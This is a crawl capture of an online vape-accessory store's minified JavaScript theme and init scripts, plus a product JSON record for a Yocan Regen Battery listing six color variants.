set.")},init:function(e){if(!0===hsjs.ajaxSiteNav.enabled)return(hsjs.ajaxSiteNav.settings.debug||e&&!0===e.debug)&&console.log("[36mSN:[0m","Already initialized! ¯\\_(ツ)_/¯"),void hsjs.ajaxSiteNav.consl.log("Already initialized! ¯\\_(ツ)_/¯");var t=hsjs.cache.site_data.theme&&hsjs.cache.site_data.theme.shop_domain?hsjs.cache.site_data.theme.shop_domain:"dankstop.com";return window.location.host!=t?((hsjs.ajaxSiteNav.settings.debug||e&&!0===e.debug)&&console.log("[36mSN:[0m","Not on '"+t+"'!  Exiting."),void hsjs.ajaxSiteNav.consl.log("Not on '"+t+"'!  Exiting.")):(void 0===e&&(e={}),hsjs.ajaxSiteNav.setSettings(e),hsjs.cache.site_data.theme&&"true"===hsjs.cache.site_data.theme.supernav_enable||hsjs.vars&&hsjs.vars.queryParams&&"true"===hsjs.vars.queryParams.supernav||e&&!0===e.enable?(hsjs.ajaxSiteNav.consl.log("Initialized!  Enjoy yourself ¯\\_(ツ)_/¯"),hsjs.ajaxSiteNav.enabled=!0,void hsjs.ajaxSiteNav.runSetup()):(hsjs.ajaxSiteNav.consl.log("NOT initialized! ¯\\_(ツ)_/¯"),!1))}},hsjs.ellaInline={header_supermarket:function(){var e=function(){var e=$(".wrapper-header .header-pc"),t=e.find("[data-links-menu-mobile]"),s=e.find(".header-panel-top"),a=$(".wrapper-navigation").find(".mb-area");window.innerWidth<1200?(t.length&&t.appendTo(a),s.length&&s.appendTo(a)):(t.length&&t.insertAfter(e.find("[data-cart-header-supermarket]")),s.length&&e.prepend(s))};$(document).ready(function(){e()});var t=$(window).innerWidth();$(window).on("resize",function(){var s;clearTimeout(s),s=setTimeout(function(){var s=$(window).innerWidth();(s<1200&&t>=1200||s>=1200&&t<1200)&&e(),t=s},0)}),window.multi_lang&&translator.doTranslate(".site-header")},navigation_supermarket:function(){window.fixtop_menu=!0},linked_options:function(){var e=window.Shopify||{};e.arrayIncludes=function(e,t){for(var s=0;s<e.length;s++)if(e[s]==t)return!0;return!1},e.uniq=function(t){for(var s=[],a=0;a<t.length;a++)e.arrayIncludes(s,t[a])||s.push(t[a]);return s},e.productOptionsMap={},e.quickViewOptionsMap={},e.updateOptionsInSelector=function(t,s){switch(e.optionsMap=".product-shop"===s?e.productOptionsMap:e.quickViewOptionsMap,t){case 0:var a="root",o=$(s+" .single-option-selector:eq(0)");break;case 1:a=$(s+" .single-option-selector:eq(0)").val(),o=$(s+" .single-option-selector:eq(1)");break;case 2:a=$(s+" .single-option-selector:eq(0)").val();a+=" / "+$(s+" .single-option-selector:eq(1)").val();o=$(s+" .single-option-selector:eq(2)")}var n=o.val();o.empty();var i=e.optionsMap[a];if(i&&i.length){for(var r=0;r<i.length;r++){var l=i[r],c=$("<option></option>").val(l).html(l);o.append(c)}$(s+' .swatch[data-option-index="'+t+'"] .swatch-element').each(function(){-1!==$.inArray($(this).attr("data-value"),i)?$(this).removeClass("soldout").find(":radio").removeAttr("disabled","disabled").removeAttr("checked"):$(this).addClass("soldout").find(":radio").removeAttr("checked").attr("disabled","disabled")}),-1!==$.inArray(n,i)&&o.val(n),o.trigger("change")}},e.linkOptionSelectors=function(t,s){e.optionsMap=".product-shop"===s?e.productOptionsMap:e.quickViewOptionsMap;for(var a=0;a<t.variants.length;a++){var o=t.variants[a];if(o.available){if(e.optionsMap.root=e.optionsMap.root||[],e.optionsMap.root.push(o.option1),e.optionsMap.root=e.uniq(e.optionsMap.root),t.options.length>1){var n=o.option1;e.optionsMap[n]=e.optionsMap[n]||[],e.optionsMap[n].push(o.option2),e.optionsMap[n]=e.uniq(e.optionsMap[n])}if(3===t.options.length){n=o.option1+" / "+o.option2;e.optionsMap[n]=e.optionsMap[n]||[],e.optionsMap[n].push(o.option3),e.optionsMap[n]=e.uniq(e.optionsMap[n])}}}e.updateOptionsInSelector(0,s),t.options.length>1&&e.updateOptionsInSelector(1,s),3===t.options.length&&e.updateOptionsInSelector(2,s),$(s+" .single-option-selector:eq(0)").change(function(){return e.updateOptionsInSelector(1,s),3===t.options.length&&e.updateOptionsInSelector(2,s),!0}),$(s+" .single-option-selector:eq(1)").change(function(){return 3===t.options.length&&e.updateOptionsInSelector(2,s),!0})}},changeSwatch:function(e){$(document).off("change.changeSwatch").on("change.changeSwatch",e,function(){$(this).data("filter");var e=$(this).closest(".swatch").attr("data-option-index"),t=$(this).val();$(this).closest("form").find(".single-option-selector").eq(e).val(t).trigger("change"),"variant_grouped"===window.color_swatch_style&&window.use_color_swatch})},loadFontawesome:function(){hsjs.tools.downloadCSS("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css")},init:function(){hsjs.ellaInline.header_supermarket(),hsjs.ellaInline.navigation_supermarket(),hsjs.ellaInline.changeSwatch("#add-to-cart-form .swatch :radio"),hsjs.ellaInline.loadFontawesome()}},hsjs.loadOnUserInteraction={events:"click mouseup mouseover scroll touchstart touchmove",preFuncs:function(e){hsjs.vars.userInteracted=!0,hsjs.loadOnUserInteraction.detachHandler()},funcs:function(e){hsjs.main_js.init()},attachOnLoad:function(e){hsjs.loadOnUserInteraction.preFuncs(e),hsjs.loadOnUserInteraction.funcs(e)},detachHandler:function(){hsjs.tools.removeEvent(document,hsjs.loadOnUserInteraction.events,hsjs.loadOnUserInteraction.attachOnLoad)},attachHandler:function(){hsjs.tools.addEvent(document,hsjs.loadOnUserInteraction.events,hsjs.loadOnUserInteraction.attachOnLoad)},init:function(){hsjs.loadOnUserInteraction.attachHandler()}},hsjs.main_js={funcs:function(){hsjs.tools.downloadCSS(hsjs.cache.site_data.theme.main_css_url),hsjs.loadTemplateJs(),"dankstop.com"!==window.location.host&&"dankstop-9.myshopify.com"!==window.location.host||(hsjs.lazybits.init(),hsjs.lazyscripts.init(),hsjs.ajaxSiteNav.init({}),setTimeout(function(){hsjs.lazysizes.resetDataExpand(),hsjs.googleSignIn.init(),hsjs.tools.decode_href()},50),setTimeout(function(){hsjs.deliveryEstimates()},50),setTimeout(function(){hsjs.promoCountdown.init()},100),setTimeout(function(){hsjs.site_msgs.init()},100),setTimeout(function(){hsjs.ellaInline.init()},150),setTimeout(function(){hsjs.loginRedirect()},200),setTimeout(function(){hsjs.smoothScrollingOnAnchors()},250),setTimeout(function(){hsjs.externalLinksTargetBlank()},300),setTimeout(function(){hsjs.socialLogin.init()},350),setTimeout(function(){hsjs.viaBill.init()},400),setTimeout(function(){hsjs.klaviyo.init()},450),setTimeout(function(){},1e3),setTimeout(function(){hsjs.reviews.init()},4e3),setTimeout(function(){hsjs.rewardsProgram.init()},7500),hsjs.liveChat.attachBtn(),hsjs.main_js.chat_init_timeout=setTimeout(function(){hsjs.liveChat.load()},1e4))},init:function(){hsjs.main_js.funcs()}};

--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830
body_size: 719
content:
"use strict";window.hsjs=window.hsjs||{},hsjs.tools=hsjs.tools||{},hsjs.tools.removeEvent=function(e,s,t){let a,o=(s="string"==typeof s?s.split(" "):s).length;for(a=0;a<o;a++)e.removeEventListener?e.removeEventListener(s[a],t,!1):e.detachEvent?(e.detachEvent("on"+s[a],e[s[a]+t]),e[s[a]+t]=null):e["on"+s[a]]=null},hsjs.tools.stringToObj=function(e){let s=e.split("."),t=s.length,a=window;for(var o=0,n=t;o<n;++o){let e=s[o];if(!(e in a)){a=void 0;break}a=a[e]}return a},hsjs.tools.runCallback=function(e,s){"function"==typeof(e=e||!1)&&e(s)},hsjs.tools.downloadJS=function(e,s,t){s=s||!1,t=t||!1;let a,o="string"==typeof e?[e]:e,n=o.length;if(t)for(a=0;a<n;a++)hsjs.tools.addEvent(window,"load",function(){hsjs.tools.appendScriptTag(o[a])});else for(a=0;a<n;a++)hsjs.tools.appendScriptTag(o[a]);hsjs.tools.runCallback(s)},hsjs.tools.waitForJSObject=function(e,s){var t=setInterval(function(){(function(e){if(-1!==e.indexOf("$")){var s=e.replace("$","");return void 0!==$.fn[s]}return void 0!==hsjs.tools.stringToObj(e)})(e)&&(clearInterval(t),hsjs.tools.runCallback(s))},100)},hsjs.tools.getQueryVal=function(){var e={};if(location.search.length)for(var s,t=0,a=location.search.substr(1).split("&"),o=a.length;t<o;t++)(s=a[t].split("=")).length>1&&(e[decodeURIComponent(s[0])]=decodeURIComponent(s[1]));return e},hsjs.lazysizes={addBgSupport:function(){document.addEventListener("lazybeforeunveil",function(e){var s=e.target.getAttribute("data-bg");s&&(e.target.style.backgroundImage="url("+s+")")})},init:function(){hsjs.lazysizes.addBgSupport()}},hsjs.cacheSelectors=function(){hsjs.cache={$document:$(document),$html:$("html"),$body:$("body"),$promoBanner:$("#promoBanner"),$removePromoBanner:$("#removePromoBanner"),$header:$(".site-header"),$navWrapper:$(".wrapper-navigation"),$breadcrumbs:$(".breadcrumb"),$mainContent:$("#mainContent"),$modalBackdrop:$(".modal-backdrop"),$loadingSpinner:$("<div class='loading-spinner'></div>"),$loadingSpinner3x:$("<div class='loading-spinner loading-centered loading-3x'></div>"),$openLiveChat:$(".chat-btn"),$mnAccTrgr:$("#mnAccTrgr"),site_data:window.site_data}},hsjs.cacheVariables=function(){hsjs.vars={scrollTopPos:0,userInteracted:!1,pageUrl:document.URL,originalPathname:window.location.pathname,originalHref:window.location.href.split(window.location.search||window.location.hash||/[?#]/)[0],scrollTopPos:void 0!==window.scrollY?window.scrollY:void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,queryParams:hsjs.tools.getQueryVal(),lazyloadMainMenu:hsjs.cache.site_data.theme.lazyload_main_menu,lazyloadGifPlaceholder:hsjs.cache.site_data.theme.lazyload_gif_url,supernav:{enable:hsjs.cache.site_data.theme.supernav_enable},norton:{enable:hsjs.cache.site_data.theme.norton_enable},pageHandle:hsjs.cache.$body[0].dataset.pageHandle||window.location.pathname.substr(window.location.pathname.lastIndexOf("/")+1),customer:{logged_in:hsjs.cache.site_data.customer.logged_in,id:hsjs.cache.site_data.customer.id,email:hsjs.cache.site_data.customer.email,phone:hsjs.cache.site_data.customer.phone,full_name:hsjs.cache.site_data.customer.full_name,first_name:hsjs.cache.site_data.customer.first_name,last_name:hsjs.cache.site_data.customer.last_name,tags:hsjs.cache.site_data.customer.tags,watchlist:{no_login_to_use:hsjs.cache.site_data.customer.watchlist_no_login_to_use,products:hsjs.cache.site_data.customer.watchlist_products,email:hsjs.cache.site_data.customer.watchlist_email,phone:hsjs.cache.site_data.customer.watchlist_phone}},template:{name:hsjs.cache.$body[0].dataset.templateName,suffix:hsjs.cache.$body[0].dataset.templateSuffix,directory:hsjs.cache.$body[0].dataset.templateDirectory}},hsjs.flags={cartAjaxOpened:!1}},hsjs.init=function(){document.documentElement.className=document.documentElement.className.replace("no-js","js"),hsjs.tools.downloadJS("//cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"),hsjs.tools.waitForJSObject("jQuery",function(){hsjs.cacheSelectors(),hsjs.cacheVariables(),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.main_js_url),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.third_party_js_urls),hsjs.lazysizes.init(),hsjs.tools.waitForJSObject("hsjs.loadOnUserInteraction",function(){hsjs.loadOnUserInteraction.init()})})},hsjs.init();

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d-ipv6.mmapiws.com/ant_squire
body_size: 155
content:
dankstop.com;019bd678-36cf-79dc-9c14-97d26838b2e4:6371f0cc79d5a5f9569d9a52384d2993b9107861

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dankstop.com/products/yocan-regen-battery.js
body_size: 1292
content:
{"id":8147768410331,"title":"Regen Battery","handle":"yocan-regen-battery","description":"\u003cp\u003eOutfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eWhat's in the box:\u003c\/h3\u003e\n\u003cp\u003e1 x Yocan Regen Battery\u003c\/p\u003e","published_at":"2025-08-22T16:40:01-04:00","created_at":"2023-11-09T03:06:36-05:00","vendor":"Yocan","type":"Replacement Part","tags":["crowdship","needs review","type_oem part","type_replacement part","type_vaporizer part"],"price":2398,"price_min":2398,"price_max":2398,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44424108998875,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"YO-REGEN-BAT-SL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197822683,"product_id":8147768410331,"position":6,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"Front view of the Regen Battery, a cylindrical silver device against a plain white background.","width":500,"height":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870","variant_ids":[44424108998875]},"available":false,"name":"Regen Battery - Silver","public_title":"Silver","options":["Silver"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of the Regen Battery, a cylindrical silver device against a plain white background.","id":32972752748763,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44424109031643,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"YO-REGEN-BAT-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197658843,"product_id":8147768410331,"position":1,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"A front view of the Regen Battery with a simple, cylindrical shape against a plain white background.","width":500,"height":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870","variant_ids":[44424109031643]},"available":false,"name":"Regen Battery - Black","public_title":"Black","options":["Black"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"A front view of the Regen Battery with a simple, cylindrical shape against a plain white background.","id":32972752584923,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44424109064411,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"YO-REGEN-BAT-GY","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197724379,"product_id":8147768410331,"position":3,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"Front view of the Regen Battery, a cylindrical, dark-colored device centered against a plain white background.","width":500,"height":504,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870","variant_ids":[44424109064411]},"available":false,"name":"Regen Battery - Gray","public_title":"Gray","options":["Gray"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of the Regen Battery, a cylindrical, dark-colored device centered against a plain white background.","id":32972752650459,"position":3,"preview_image":{"aspect_ratio":0.992,"height":504,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44424109097179,"title":"Apple Green","option1":"Apple Green","option2":null,"option3":null,"sku":"YO-REGEN-BAT-AG","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197855451,"product_id":8147768410331,"position":7,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"A studio shot of the Regen Battery against a plain white background, highlighting its sleek, cylindrical design.","width":500,"height":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870","variant_ids":[44424109097179]},"available":true,"name":"Regen Battery - Apple Green","public_title":"Apple Green","options":["Apple Green"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"A studio shot of the Regen Battery against a plain white background, highlighting its sleek, cylindrical design.","id":32972752781531,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44424109129947,"title":"Light Red","option1":"Light Red","option2":null,"option3":null,"sku":"YO-REGEN-BAT-LR","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197789915,"product_id":8147768410331,"position":5,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"A studio shot of the Regen Battery, showcasing its sleek, cylindrical form against a plain white background.","width":500,"height":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870","variant_ids":[44424109129947]},"available":true,"name":"Regen Battery - Light Red","public_title":"Light Red","options":["Light Red"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"A studio shot of the Regen Battery, showcasing its sleek, cylindrical form against a plain white background.","id":32972752715995,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44424109162715,"title":"Light Blue","option1":"Light Blue","option2":null,"option3":null,"sku":"YO-REGEN-BAT-LB","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197757147,"product_id":8147768410331,"position":4,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"A studio shot of the Regen Battery, displaying its sleek, cylindrical design against a plain white background.","width":500,"height":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870","variant_ids":[44424109162715]},"available":false,"name":"Regen Battery - Light Blue","public_title":"Light Blue","options":["Light Blue"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"A studio shot of the Regen Battery, displaying its sleek, cylindrical design against a plain white background.","id":32972752683227,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-replacement-part-29937505861706.jpg?v=1702547870","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870","\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870","options":[{"name":"Color","position":1,"values":["Silver","Black","Gray","Apple Green","Light Red","Light Blue"]}],"url":"\/products\/yocan-regen-battery","media":[{"alt":"A front view of the Regen Battery with a simple, cylindrical shape against a plain white background.","id":32972752584923,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870","width":500},{"alt":"Front view of the Regen Battery, a cylindrical device presented on a plain black background with soft, diffused lighting.","id":32972752617691,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-replacement-part-29937505861706.jpg?v=1702547870"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-replacement-part-29937505861706.jpg?v=1702547870","width":600},{"alt":"Front view of the Regen Battery, a cylindrical, dark-colored device centered against a plain white background.","id":32972752650459,"position":3,"preview_image":{"aspect_ratio":0.992,"height":504,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870"},"aspect_ratio":0.992,"height":504,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870","width":500},{"alt":"A studio shot of the Regen Battery, displaying its sleek, cylindrical design against a plain white background.","id":32972752683227,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870","width":500},{"alt":"A studio shot of the Regen Battery, showcasing its sleek, cylindrical form against a plain white background.","id":32972752715995,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870","width":500},{"alt":"Front view of the Regen Battery, a cylindrical silver device against a plain white background.","id":32972752748763,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870","width":500},{"alt":"A studio shot of the Regen Battery against a plain white background, highlighting its sleek, cylindrical design.","id":32972752781531,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}